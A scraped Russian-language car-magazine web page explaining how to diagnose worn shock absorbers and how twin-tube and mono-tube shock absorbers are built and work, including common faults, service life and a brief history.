<p>1. Визуальный осмотрНесмотря на то, что амортизатор как будто специально расположен в самом неудобном для осмотра месте, этот тест один из самых достоверных и, несомненно, дешевых и оперативных. На амортизаторе может быть заметен масляный «туман», но не должно быть подтеков. Подтеки масла свидетельствуют о потере герметичности и о том, что амортизатор уже «кончен» или недалек от этого. Если при проверке у Вас возникли сомнения, протрите амортизатор насухо и осмотрите его через несколько дней работы.</p>
<p>
Обратите внимание на состояние буфера отбоя и пыльника. Масло, попавшее на их поверхность не только говорит о проблемах амортизатора, но и приводит к их очень быстрому разрушению
</p>
<p>Это еще более ускорит выход из строя всего амортизатора — своеобразный эффект снежного кома. </p>
<p>Важнейшим элементом визуального осмотра является состояние шин. Если на их поверхности, особенно по боковой кромке наблюдаются неравномерные пятна износа, это явный знак неисправности амортизаторов. Можно также наблюдать за поведением колеса при движении из другого автомобиля. Здесь не нужно быть экспертом, чтобы заметить, если оно «скачет» и что амортизатор неисправен.</p>
<p>Еще одним «визуальным» тестом является осмотр штока. Визуальным в кавычках потому, что в отличие от всего сказанного выше амортизатор нужно снимать. Тем не менее, если на полированной поверхности вы обнаружили следы от зажимов или пятна ржавчины — меняйте амортизатор. Другим печальным сигналом может быть износ хромового покрытия в виде пятна с одной стороны. Это следствие неправильной затяжки при установке, приведшей к несоосности цилиндра и штока. Результатом также будет потеря герметичности и выход амортизатора из строя.</p>
<p>2. Тест на «покачивание»Самый известный и самый критикуемый тест. Действительно, раскачав автомобиль за угол и отпустив его в нижней точке, можно выявить только заведомо «убитый» амортизатор. С ним автомобиль будет продолжать колебания. Однако, если он встал «как вкопанный», это может означать совсем не работающий, а наоборот, заклинивший амортизатор. Делайте этот тест больше для самоуспокоения и старайтесь «поймать» момент начала потери рабочих свойств при движении.</p>
<p>3. Оценка управляемости автомобиля в движенииКомфорт в автомобиле при его движении понятие гораздо более субъективное, чем устойчивость и управляемость. Неисправные амортизаторы приводят к тому, что на скоростях начиная с 80 километров в час автомобиль начинает рыскать, особенно при встрече с мелкими неровностями дороги. Снижается курсовая устойчивость, начинается продольная и поперечная раскачка. Раскачка имеет продолжительный незатухающий характер. При движении по неровностям автомобиль показывает замедленную реакцию на руль — тот уже вывернут, а машина все не начинает поворачивать.</p>
<p>Повторяясь, можно сказать, что водитель постепенно привыкает к отклонениям в управляемости автомобиля и на первых порах подстраивается под них. Действительно разницу можно оценить только сравнив два автомобиля — один с новыми, а другой — с «убитыми» амортизаторами. Однако, такая ситуация больше характерна для полигонов и журнальных статей, чем для реальной жизни. Поэтому, при первых подозрениях на проблемы с управляемостью и устойчивостью следует покачать автомобиль за углы, осмотреть амортизаторы и, либо немедленно менять их на новые (при наличие течи масла), либо отправляться на специализированный пункт инструментального контроля.</p>
<p>4. Инструментальный контроль (стендовая диагностика)Различают вибрационные стенды и проверку демпфирующего усилия на испытательных стендах. В первом случае Вам необходимо заехать на автомобиле на площадку исполнительного механизма стенда и за несколько минут на нем будет получена диаграмма осевых колебаний. Сравнивая ее со специфичными граничными характеристиками для данного автомобиля, специалисты станции могут практически безошибочно оценить состояние амортизаторов.</p>
<p>Проверка демпфирующего усилия требует разборки подвески и снятия амортизатора. Такая диагностика позволяет получить максимально точную информацию, но дорога и сложна уже сама по себе. Просто оцените стоимость снятия и установки амортизаторов. Стендовая оценка демпфирующего усилия оправдана только в том случае, если есть сомнения в поведении дорогих амортизаторов стоимостью от ста долларов и в результате может отпасть необходимость их замены.</p>
<h2><span id="i-13">Двухтрубные амортизаторы. Конструкция, принцип действия</span></h2>
<p>Двухтрубные амортизаторы производятся как масляные, так и газомасляные. Внутри такого корпуса установлен резервуар, который является рабочим цилиндром. Между корпусом и этим цилиндром имеется небольшое расстояние.</p>
<p>В нижней части цилиндра установлен перепускной клапан, который называется клапаном прямого хода. В этот цилиндр помещен шток с поршнем на конце. В поршне проделаны отверстия, которые являются клапаном обратного хода. Вся внутренняя полость рабочего цилиндра заполнена маслом.</p>
</p>
<p><img src="/wp-content/uploads/c/d/8/cd829b5674315a841a52587559b54569.gif" alt="" /></p>
<p>Газовый и масляный амортизаторы</p>
<p>Работает этот амортизатор так: при движении колеса вверх, когда производится разгибание рессоры или сжатие пружины, шток начинает перемещаться вниз – при этом поршень давит на масло, часть его уходит через клапан прямого хода в пространство между стенками корпуса и рабочего цилиндра, а часть через клапан обратного хода переходит в надпоршневое пространство. Поскольку пропускная способность клапанов незначительная, то в подпоршневом пространстве создается избыточное давление, которое является противодействием инерции пружинистых элементов.</p>
<p>При возврате рессоры или пружины в исходное положение – происходит обратное действие – поршень движется вверх, часть масла переходит из надпоршневого пространства в подпоршневое, а часть возвращается из пространства между стенками. Таким образом гасятся все колебательные движения пружинистых элементов.</p>
<p>Ещё кое-что полезное для Вас:</p>
<ul>
<li>Какие амортизаторы лучше — рейтинг фирм-производителей</li>
<li>Почему стучит амортизатор?</li>
<li>Замена амортизатора передней стойки</li>
</ul>
<h4><span id="_Monroe">Видео: Monroe — двухтрубные амортизаторы.</span></h4>
</p>
<p>
https://youtube.com/watch?v=b8QUEcMoKzQ</p>
<p>В масляном амортизаторе все внутренние полости не полностью заполнены маслом, поскольку требуется определенное место для вытеснения масла при работе. То есть часть пространства заполняет воздух. В этом и кроется основной недостаток этих амортизаторов. Масло при работе нагревается, что приводит к снижению его вязкости, а затем и вспениванию масла. Эти эффекты связаны с тем, что охлаждение двухтрубного амортизатора затруднено, и приводят они к ухудшению его работы.</p>
<p>Частично данная проблема устранена в газомасляных амортизаторах. В них свободное пространство заполнено не воздухом, а газом (зачастую использую азот), причем он находится под давлением. Избыточное давление газа приводит к тому, что масло не может вспениться, но нагрев масла и потерю вязкости устранить так и не удалось.</p>
<h2><span id="i-14">Основные неисправности и срок службы амортизаторов</span></h2>
<p>
<img src="/wp-content/uploads/c/5/0/c509460e24c42d2fc2f5e0fea61b2fcd.jpg" alt="" /><br />
Течь масла через уплотнительный сальник амортизатора</p>
<p>Наиболее частотная неисправность амортизатора – нарушение герметичности уплотнительного сальника штока. Это происходит в случае повреждения пыльника амортизатора, и, как следствие, попадания грязи на поверхность штока. Повреждение сальника штока ведет к утечке газа и амортизаторной жидкости, из-за чего сам амортизатор утрачивает свои демпфирующие свойства.</p>
<p>При нормальных условиях эксплуатации срок службы амортизаторов может составить 3-5 и более лет. Передние амортизаторы претерпевают большую нагрузку, тем не менее, на новом автомобиле их ресурс составляет примерно 100-125 тысяч километров пробега. Задние же амортизаторы обычно превосходят эти показатели.</p>
<h2><span id="i-15">Принцип действия амортизатора</span></h2>
<p>При плавном сжатии амортизатора жидкость, находящаяся под поршнем, испытывает сжатие, однако ввиду практической несжимаемости она вынуждена перетекать из полости В рабочего цилиндра в полость меньшего давления. Жидкость движется в двух направлениях. Большая часть жидкости перетекает через восемь отверстий К, приподнимая при этом тарелку перепускного клапана, прижатую слабой пружинной звездочкой, в полость Л (движение жидкости показано на рисунке а тонкими стрелками). Жидкость, вытесняемая из полости В, не полностью перетекает в полость А; часть ее, равная объему вводимого в амортизатор штока, выходит в полость С через два паза Т в корпусе клапана сжатия.</p>
<p>При резком нажатии на шток давление жидкости под поршнем в полости В возрастает, вследствие чего клапан сжатия открывается и сжимает пружину (движение жидкости показано жирными стрелками). Жидкость перетекает в верхнюю полость А рабочего цилиндра так же, как при плавном ходе сжатия. Перепускной клапан при ходе сжатия практически не влияет на гидравлическое сопротивление, развиваемое амортизатором. Требуемое сопротивление, необходимое при резком сжатии, обеспечивается клапаном сжатия.</p>
<p>При обратном ходе, т.е. при перемещении поршня вверх (ход отдачи), жидкость из верхней полости А рабочего цилиндра через отверстия П в поршне и четыре выреза Н дроссельного диска (дроссельный диск заднего амортизатора имеет шесть вырезов) перетекает в нижнюю полость В рабочего цилиндра. Объем жидкости, вытесняемый из полости А, меньше освободившегося объема полости В под поршнем на величину объема штока, извлеченного из амортизатора. Освободившийся объем заполняется жидкостью, поступающей из полости С через отверстия Р клапана сжатия, приподнимает при этом тарелку впускного клапана, прижатую в плоскости клапана сжатия лапками слабой пружинной звездочки (движение жидкости показано на рисунке б тонкими стрелками).</p>
<p>При ходе отдачи, когда кузов автомобиля подбрасывается на упругих элементах подвесок колес вверх, давление над поршнем в полости А рабочего цилиндра возрастает. Жидкость через отверстия П в поршне давит на диски клапана отдачи и отгибает их. Одновременно сжимается пружина клапана, подпирающая диски, а проходное сечение для перетекания жидкости увеличивается. Требуемое гидравлическое сопротивление для гашения колебаний при ходе отдачи обеспечивается тарированной пружиной клапана отдачи. Полость В при резкой отдаче заполняется так же, как и при плавном движении поршня. Впускной клапан не оказывает существенного влияния на гидравлическое сопротивление при работе амортизатора; он предназначен для свободного впуска жидкости в полость В.</p>
<h2><span id="i-16">Устройство передних стоек амортизаторов</span></h2>
<p>Возможно, вы думаете, что стойка — это обычная пружина или все детали амортизатора. Именно так думают многие водители. Но, на самом деле — нет. Стойка это не пружина.</p>
<p>Стойки амортизаторов — это детали, которые соединяют амортизатор и кузова машины.</p>
<h4><span id="i-17">Основные детали современных автомобильных амортизаторов:</span></h4>
<ul>
<li>пружины;</li>
<li>демпферы.</li>
</ul>
<p>Стойка, она же опора, соединяется с пружиной и демпфером. Здесь для представления общей картины конструкции авто, надо уже знать, что такое рычаги передней подвески. Автоэксперт также сделал материал о проставках под пружины.</p>
<h4><span id="i-18">Из чего состоит передний амортизатор</span></h4>
<p>В конструкцию входят следующие детали:</p>
<ol>
<li>Цилиндр. В него устанавливается поршень и спец. гидравлическая жидкость.</li>
<li>Специальная жидкость или газ для передачи гидроэнергии между деталями амортизатора.</li>
<li>Шток. К нему крепится поршень. Является подвижной частью конструкции, выполняет возвратно-поступательные движения.</li>
<li>Поршень с пропускным клапаном. Движется во внутри цилиндра и служит для гашения вибрации.</li>
<li>Сальник, уплотнитель, герметик.</li>
<li>Корпус.</li>
<li>Детали крепления к кузову.</li>
</ol>
<p>В конструкциях амортизаторов может быть пружина, а может отсутствовать. Срок эксплуатации амортизаторов зависит от манеры вождения и конструкции самих амортизаторов.</p>
<h2><span id="i-19">Однотрубные амортизаторы. Конструкция и принцип действия</span></h2>
<p><img src="/wp-content/uploads/6/6/6/666d89672425556a6f694974ab79b9fe.gif" alt="" /></p>
<p>Конструкция однотрубных амортизаторов несколько отличается, и они все делаются газовыми. Особенностью их является отсутствие внутреннего рабочего цилиндра – корпус амортизатора им и является. Внутри на штоке так же имеется поршень, но на нем уже размещены оба клапана – и прямого и обратного хода.</p>
<p>Также в конструкцию входит еще один поршень-поплавок, ни с чем не связанный, в его задачу входит разделение масла и газа, который находится внизу цилиндра.</p>
<p>Вся верхняя полость до поршня поплавка заполнена маслом, а нижняя – газом, причем с высоким давлением.</p>
<h4><span id="i-20">Видео: Как определить разборный или нет амортизатор стойка</span></h4>
</p>
<p>
<iframe loading="lazy" title="Как определить разборный или нет амортизатор стойка" width="500" height="281" src="https://www.youtube.com/embed/roGgUOAYE6s?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Работа данного амортизатора такова: при сжатии, когда колесо движется вверх, шток с поршнем движется вниз – часть масла перетекает в надпоршневое пространство, остаток же смещается вниз, толкая поршень-поплавок и газ сжимается. При движении колеса вниз – производится обратное действие.</p>
<p>Из-за отсутствия внутри дополнительного резервуара, в однотрубном амортизаторе охлаждение масла происходит более эффективно, а отсутствие свободного пространства, поскольку все оно до поршня-поплавка заполнено маслом, исключает вспенивание.</p>
<p>Но имеется и отрицательное качество в работе амортизатора такой конструкции – при возвратно-поступательном движении штока с поршнем, с постоянным воздействием масла на газ, которое заставляет его постоянно сжиматься и разжиматься, происходит нагрев газа, сопровождающееся увеличением его объема и как следствие – давления. В итоге при активной работе амортизатора жесткость его возрастает из-за увеличивающегося давления внутри амортизатора.</p>
<h2><span id="i-21">История появления амортизатора</span></h2>
<p>Первые автомобили с рессорной подвеской обладали неприятным свойством: при преодолении неровностей их кузов сильно раскачивался. Изначально данная проблема частично решалась сама собой, поскольку в многолистовых рессорах наблюдался эффект межлистового трения, который способствовал гашению колебаний кузова. Но этого было недостаточно.</p>
</p>
<p>Фрикционные амортизаторы</p>
<p>Поэтому следующим этапом стало добавление в состав подвески отдельного демпфирующего элемента. Одними из первых таких устройств были амортизаторы сухого трения с фрикционными дисками, разработанные в начале прошлого века.</p>
<p>В 1950-х годах стали применяться поршневые масляные амортизаторы телескопического типа, в основе работы которых лежал принцип жидкостного трения. Их устройство, позаимствованное из конструкции авиационных шасси, применяется в подвеске автомобилей и сегодня.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="715">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/avtotuning-bmv.html' class='thumb'><img src="https://drag2ter.ru/wp-content/uploads/5/9/e/59e6a73ed0914069dc714760445f425a.jpg" alt="" /></a>
					<a href='/tyuning' class='category'>Тюнинг</a>		
		<a href='/avtotuning-bmv.html' class='title'>Тюнинг автомобиля bmw 5 серии e39</a>

		<div class="text">
			BMW 5 Series

 Автомобили фирмы Alpina производятся прямо на конвейере компании BMW и обслуживаются у...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vyzimnoj-podsipnik.html' class='thumb'><img src="https://drag2ter.ru/wp-content/uploads/9/4/7/947cce86c8afbdf755c2a9c14c1c8ee4.jpg" alt="" /></a>
							
		<a href='/vyzimnoj-podsipnik.html' class='title'>Устройство и принцип работы сцепления автомобиля</a>

		<div class="text">
			Как заменить подшипник сцепления, не снимая коробки передач

Пример замены без снятия КПП на автомобиле...		</div>

	</div>


			
				
	<div class="item">

		<a href='/support-tormoznoj.html' class='thumb'><img src="https://drag2ter.ru/wp-content/uploads/d/c/c/dcc80afe91c8fa1a36003224beaa38d0.jpg" alt="" /></a>
							
		<a href='/support-tormoznoj.html' class='title'>Все про тормозной суппорт автомобиля, устройство, принцип работы</a>

		<div class="text">
			Суппорт тормозной передний – типы конструкции

Развитие данных механизмов отразилось в их разделении...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ngk-katalog.html' class='thumb'><img src="https://drag2ter.ru/wp-content/uploads/c/f/c/cfc925ba3b9c0595b9adb2f84ebb96c5.png" alt="" /></a>
							
		<a href='/ngk-katalog.html' class='title'>Ngk подбор свечей по марке автомобиля, описание и маркировка</a>

		<div class="text">
			Что делать, если Вы столкнулись с подделкой?

«NGK SPARK PLUG рекомендует покупать свечи только в магазине...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vyhlop.html' class='thumb'><img src="https://drag2ter.ru/wp-content/uploads/f/d/f/fdf4c0341ca1318f61e8cff3df3216d7.jpg" alt="" /></a>
							
		<a href='/vyhlop.html' class='title'>Система выхлопа автомобиля: из чего состоит , частые неисправности и их устранения</a>

		<div class="text">
			Неисправности системы и методы их устранения

Большинство автомобилистов уже прекрасно знают, как должна...		</div>

	</div>


			
				
	<div class="item">

		<a href='/voditelskie-percatki.html' class='thumb'><img src="https://drag2ter.ru/wp-content/uploads/a/6/f/a6f772e3ed59833e4eaf2613a8dd24e7.jpg" alt="" /></a>
							
		<a href='/voditelskie-percatki.html' class='title'>Мужские перчатки для вождения автомобиля: разновидности, модели, правила выбора</a>

		<div class="text">
			Зачем нужны?

Мужские перчатки для вождения автомобиля – это не только стильная и модная вещь, но и средство...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kupit-amortizatory.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://drag2ter.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vozduhozabornik.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/3628008b2cb80fa4512139b5db0897e0-180x180-ae360562.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vozduhozabornik.html' class='title'>Какая польза от воздухозаборника на капоте, как установить своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vypusknoj-kollektor.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/75d4e58520d1738439b43d3f3536c48b-180x180-4e38b360.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vypusknoj-kollektor.html' class='title'>3 пошаговых инструкции сварки выпускных коллекторов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tormoznye-diski.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/113833626037c1e67fb3ad7d66e75beb-180x180-978a0296.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tormoznye-diski.html' class='title'>Какие тормозные диски лучше</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/titanovye-diski.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/37d3c4f123b3de96e706afeb5d55def3-180x180-395a0ed3.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/titanovye-diski.html' class='title'>О легковых дисках на машину</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/3ur-fe.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/3a01cbb061fdff126621808db6581de9-180x180-16db1f96.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/3ur-fe.html' class='title'>Двигатели toyota 1ur-fe</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/usilennye-pruziny.html' class='title'>Рейтинг пружин подвески</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kupit-datcik-temperatury-ohlazdausej-zidkosti.html' class='title'>Купить датчик температуры охлаждающей жидкости</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/bmc.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/8ff6b916b48a7c940110a78d038a09c5-180x180-f96cbd0c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/bmc.html' class='title'>Bmc helix itsm</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/abt.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/6b58f9dc7100710cc4a64da94a31bbe2-180x180-b9418160.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/abt.html' class='title'>21 проект тюнинг-ателье abt sportsline, от которых захватывает дух</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/datcik-temperatury-masla.html' class='thumb hexed'>
							<img src="https://drag2ter.ru/wp-content/uploads/cache/8685c27f43b6747ad6afa1332683bd83-180x180-5365e314.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/datcik-temperatury-masla.html' class='title'>Для чего предназначен датчик температуры масла?</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #74c7f7;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>drag2ter<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2623"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://drag2ter.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(67653675, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/67653675" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://drag2ter.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://drag2ter.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/drag2ter.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/drag2ter.ru\/wp-admin\/admin-ajax.php","post_id":"715"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/drag2ter.ru\/wp-admin\/admin-ajax.php","nonce":"d26dc18369"};
/* ]]> */
</script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"drag2ter.ru","siteurl":"https:\/\/drag2ter.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://drag2ter.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
